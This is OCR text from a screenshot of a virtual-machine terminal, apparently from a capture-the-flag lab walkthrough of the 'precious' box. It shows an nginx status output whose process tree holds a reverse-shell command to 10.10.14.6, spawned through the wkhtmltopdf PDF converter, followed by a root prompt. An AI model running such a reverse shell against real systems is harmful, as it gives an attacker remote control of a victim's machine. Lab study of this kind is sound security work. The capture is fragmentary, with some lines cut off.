 hackiest (More Configure) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
henry@precious: ~
File Edit View Search Terminal Help
Loaded: loaded (/lib/systemd/system/nginx.service; enabled; vendor preset: enabled)
Active: active (running) since Tue 2023-05-16 19:01:39 EDT; 2 days ago
Docs: man:nginx(8)
Process: 671 ExecStartPre=/usr/sbin/nginx -t -q -g daemon on; master_process on; (code=exited, status=0/SUC
Process: 676 ExecStart=/usr/sbin/nginx -g daemon on; master_process on; (code=exited, status=0/SUCCESS)
Main PID: 692 (nginx)
Tasks: 33 (limit: 2339)
Memory: 182.0M
CPU: 11min 4.076s
CGroup: /system.slice/nginx.service
├─  677 Passenger watchdog
├─  680 Passenger core
├─  692 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
├─  693 nginx: worker process
├─  694 nginx: worker process
├─ 7223 Passenger RubyApp: /var/www/pdfapp (production)
├─21462 sh -c /usr/bin/wkhtmltopdf --quiet --page-size Letter --margin-top 0.75in --margin-right 0.75in --margin-bottom 0.>
├─21463 bash -c bash -i >& /dev/tcp/10.10.14.6/443 0>&1
├─21464 bash -i
├─21491 script /dev/null -c bash
├─21492 bash
└─80094 Passenger RubyApp: /var/www/pdfapp (production)
May 16 19:01:39 precious systemd[1]: Starting A high performance web server and a reverse proxy server...
May 16 19:01:39 precious systemd[1]: Started A high performance web server and a reverse proxy server.
May 17 21:37:37 precious sudo[21577]: pam_unix(sudo:auth): conversation failed
May 17 21:37:37 precious sudo[21577]: pam_unix(sudo:auth): auth could not identify password for [ruby]
root@precious:~# cd /etc/systemd/
root@precious:/etc/systemd# grep -R
10.10.14.6 0:bash* 1:python- hacky
henry@precious: ~ Convert Web Page to ... Burp Suite Communit...
Right Ctrl